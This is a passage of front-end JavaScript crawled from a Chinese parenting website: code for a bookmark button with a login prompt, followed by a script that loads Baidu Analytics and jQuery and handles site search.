            '<p>只有登录后才可以收藏</p>'+
            '<p class="bottom"><a href="/member/login/login/returnUrl/'+url+'">立即登录</a><a href="/member/login/reg/returnUrl/'+url+'">立即注册</a></p>'+
            '</div>'
        });
        status = 1;
    }
    if (!status && login_status < 1) {
        popFn({
            addClass: 'go-login',
            width: 520,
            height: 280,
            bodyHtml: '<div class="modal-text">'+
            '<h4>您还未登录哦！</h4>'+
            '<p>只有登录后才可以收藏</p>'+
            '<p class="bottom"><a href="/member/login/login/returnUrl/'+url+'">立即登录</a><a href="/member/login/reg/returnUrl/'+url+'">立即注册</a></p>'+
            '</div>'
        });
    }
    $("#data-login-status").val(login_status);
}
// 添加收藏节点
$(function() {
    $('head').append('<style>'+ // 样式
        '.yhsc{padding-left:22px;cursor:pointer;background:url([data-uri]) left center no-repeat}'+
        '.yhsc-on{color:#c44256;background:url([data-uri]) left center no-repeat}'+
        '.scRight{position:relative;width: 40px;height: 40px;float: left;margin-bottom: 1px;background:url([data-uri]);}'+
        '.scRight:hover{background:url([data-uri])}'+
        '.scRight .yhsc-on{background:url([data-uri])!important}'+
        '.scRight .yhsc{background:none;position:absolute;left:0;top:0;width:40px;height:40px;text-indent:-9999px;padding:0}.scRight.yhsc-on i{display:block; height:40px; margin-left:-40px}'+
        '.scRight .text{color:#fa4e68;position:absolute;left:-70px;top:0; width:70px;height:40px;line-height:40px;display:none;}'
        +'.sc-error .modal-dialog{ width:580px; height:320px; border-radius:5px;}.go-login .modal-dialog{ width:520px; height:280px; border-radius:5px;}.sc-error .modal-body{ height:240px; background:url(/Public/Member/images/error.png) 40px 0 no-repeat}.go-login .modal-body{ height:200px; background:url(/Public/Member/images/wdl.png) 40px 15px no-repeat}'+
        '.sc-error .modal-body a, .go-login .modal-body a{ color:#fa4e68}.sc-error .modal-text{ margin-left:250px;}.go-login .modal-text{ margin-left:220px; text-align:center; font-size:18px;}.modal-text h4{ font-size:18px; margin:20px 0 10px 0;}.go-login h4{ padding-top:30px;margin-top:0px;}.modal-text p{ line-height:24px;}.modal-text .bottom{ margin-top:30px;}.go-login .bottom a{font-size:18px; margin:0 10px}.go-login .bottom a:hover{ text-decoration:underline}.qbb-dialog .modal-header{ height:32px; line-height:32px; padding:5px 10px; border-bottom:1px solid #dfdfdf;}.qbb-dialog .close{ display:inline-block; width:32px; height:32px;border: 0px; background:url(/Public/Member/images/close.png) 0 0 no-repeat; float:right}'
        +'</style>');
    if ($('.detail-list .news-writer').length > 0 ) { // 普通文章页,食谱
        $('.news-writer').append('<span class="yhsc" onclick="yhscFn(this)">收藏</span>');
    } else if ($('.videoPlayer-info').length > 0) { //视频
        $('.videoPlayer-info .tagsShare .share').after('<span class="yhsc" style="float:right;padding-right:20px" onclick="yhscFn(this)">收藏</span>');
    } else if ($('.video-zj-info .v-share').length > 0) { //视频专辑
        $('.video-zj-info .share').after('<span class="yhsc" style="float:right;padding-right:20px;margin-top:9px" onclick="yhscFn(this)">收藏</span>');
    } else if ($('.list-conBox-ul').length > 0 && $('.tag_result').length > 0) { //标签
        $('.tag_result').append('<span class="yhsc" style="margin:5px 270px 0 2px;float:right;" onclick="yhscFn(this)">收藏</span>');
    } else if ($('.baike-detailTop').length > 0) { //百科
        $('.baike-nav .navAll').after('<span class="yhsc" style="margin:10px 0 0 2px;float:left;font-size:15px;" onclick="yhscFn(this)">收藏</span>');
    }
    if ($('.sidebar').length > 0 && $("#doc-id").val() > 0) {// 浮动收藏
        $('.sidebar .gotop').before('<span class="scRight"><i class="yhsc" onclick="yhscFn(this)"></i><i class="text">收藏成功！</i></span>')
    }
    if ($('.sidebar').length > 0 && $("#doc-id").val() > 0 && !yhscFlag) {
        $('.yhsc').addClass('yhsc-on').text('已收藏');
    }
});
//测试用



--- FILE ---
content_type: application/javascript
request_url: https://www.qbaobei.com/Public/Home/qbaobeimobile2/js/common2.js
body_size: 805
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?510fa120b2932f8bff8531d7d09c4d0f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

// if(document.getElementById("tj-pindao")){

//     var bjname=document.getElementById("tj-pindao").value;
//     bjname=bjname.replace(/(^\s*)|(\s*$)/g,"");
//     var hm = document.createElement("script");
//     if(bjname!=''){
//         switch (bjname) {
//             case '5':
//                 hm.src = "https://hm.baidu.com/hm.js?e599183b58a2bc16f9d1bb0b5d2cde29"; //jiaoyu
//                 break;
//             case '4':
//                 hm.src = "https://hm.baidu.com/hm.js?4ba23929a20904dd1920a6e67b6258d3"; //jiankang
//                 break;
//             case '145':
//                 hm.src = "https://hm.baidu.com/hm.js?737061585d6c6e470e11cd586ab001a5"; //chengzhan
//                 break;
//             case '320':
//                 hm.src = "https://hm.baidu.com/hm.js?9a062054b8b85381da65632c71304230"; //ganmao
//                 break;
//             case '1307':
//                 hm.src = "https://hm.baidu.com/hm.js?8de43dc4388854565f132cb38eb47b37"; //视频
//                 break;
//             case '688':
//                 hm.src = "https://hm.baidu.com/hm.js?3d6ad242452d18202aea940e01a657cc"; //营养
//                 break;
//             case '687':
//                 hm.src = "https://hm.baidu.com/hm.js?3d6ad242452d18202aea940e01a657cc"; //营养
//                 break;
//             case '209':
//                 hm.src = "https://hm.baidu.com/hm.js?3d6ad242452d18202aea940e01a657cc"; //营养
//                 break;
//             case '685':
//                 hm.src = "https://hm.baidu.com/hm.js?3d6ad242452d18202aea940e01a657cc"; //营养
//                 break;
//             case '1213':
//                 hm.src = "https://hm.baidu.com/hm.js?3d6ad242452d18202aea940e01a657cc"; //营养
//                 break;
//             case '686':
//                 hm.src = "https://hm.baidu.com/hm.js?3d6ad242452d18202aea940e01a657cc"; //营养
//                 break;
//             case '392':
//                 hm.src = "https://hm.baidu.com/hm.js?e599183b58a2bc16f9d1bb0b5d2cde29"; //作文
//         }
//         if(hm.src!=''){
//             var s = document.getElementsByTagName("script")[0];

//             s.parentNode.insertBefore(hm, s);
//         }
//     }
// }
var j_script = document.createElement("script");
j_script.type = "text/javascript";
j_script.src = "https://m.qbaobei.com/Public/Home/qbaobeimobile2/detail3/js/jquery.js";
document.body.appendChild(j_script);
j_script.onload = function () {
    $("#bdcs-search-form-submit").removeAttr("onclick");
    $("#bdcs-search-form-submit").unbind('click').bind('click',function () {
        var word = $("#bdcs-search-form-input").val();
        if (word == '') {
            word = '育儿';
        }
        location.href = "/search/aggs/" + word + "/1.html";
        return false;
    })
}